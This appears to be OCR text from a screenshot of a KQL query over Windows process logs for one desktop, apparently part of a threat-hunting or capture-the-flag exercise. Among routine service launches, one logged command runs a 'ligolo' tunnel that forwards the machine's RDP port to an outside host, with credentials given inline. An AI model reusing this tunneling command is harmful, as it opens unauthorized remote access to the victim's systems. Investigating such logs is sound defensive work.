 12 ProcessEvents
13 | where hostname == "Y1US-DESKTOP" and timestamp > datetime(2023-12-02T10:14:21Z)
14
Table 1 Add visual Stats Search UTC Done (0.844 s) 123 234 records
timestamp ↑ parent_process_name parent_process_hash process_commandline
2023-12-02 10:29:50.0000 services.exe c3c259ae4640cded730676a6956bafea4f9bf20ed460a61c… C:\Windows\system32\DllHos
2023-12-02 10:47:45.0000 services.exe c3c259ae4640cded730676a6956bafea4f9bf20ed460a61c… C:\Windows\Sysmon64.exe
2023-12-02 10:49:49.0000 services.exe c3c259ae4640cded730676a6956bafea4f9bf20ed460a61c… "C:\Program Files\NVIDIA Co
2023-12-02 11:11:29.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845… "ligolo" --bind 0.0.0.0:1251 --f
1 "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to 113.37.9.17:22 --username rednose
--password falalalala --no-antispoof
2023-12-02 13:08:19.0000 powershell.exe 529ee9d30eef7e331b24e66d68205ab4554b6eb3487193d… "C:\Windows\System32\Sear
2023-12-02 13:46:31.0000 services.exe c3c259ae4640cded730676a6956bafea4f9bf20ed460a61c… "C:\Program Files\winlogbeat